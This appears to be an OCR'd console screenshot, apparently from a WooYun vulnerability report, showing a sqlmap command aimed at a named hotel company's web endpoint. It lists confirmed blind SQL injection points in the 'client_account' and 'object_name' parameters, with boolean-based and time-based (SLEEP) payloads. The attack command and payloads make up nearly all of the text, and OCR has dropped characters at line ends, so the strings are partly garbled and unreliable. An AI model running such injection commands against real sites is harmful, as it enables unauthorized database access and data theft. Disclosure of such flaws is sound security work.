 C:\Python27>python sqlmap/sqlmap.py -u "http://www.easelandhotel.com/saas/Produ
t/getObjectStru/?jsoncallback=jQuery19106749923299066722_1426851268205&catalog_
d=&object_name=CMemberOrder&client_account=gz_yljr&language=zh-tw&code=&_=14268
1268208"  -p "object_name,client_account"    --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 08:28:03
[08:28:04] [INFO] resuming back-end DBMS 'mysql'
[08:28:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: client_account
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jsoncallback=jQuery19106749923299066722_1426851268205&catalog_id=&
bject_name=CMemberOrder&client_account=gz_yljr') AND 4756=4756 AND ('ROFa'='ROF
&language=zh-tw&code=&_=1426851268208
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: jsoncallback=jQuery19106749923299066722_1426851268205&catalog_id=&
bject_name=CMemberOrder&client_account=gz_yljr') AND SLEEP(5) AND ('jYDP'='jYDP
language=zh-tw&code=&_=1426851268208
Place: GET
Parameter: object_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jsoncallback=jQuery19106749923299066722_1426851268205&catalog_id=&
bject_name=CMemberOrder') AND 1033=1033 AND ('mtiZ'='mtiZ&client_account=gz_ylj
&language=zh-tw&code=&_=1426851268208
www.wooyun.org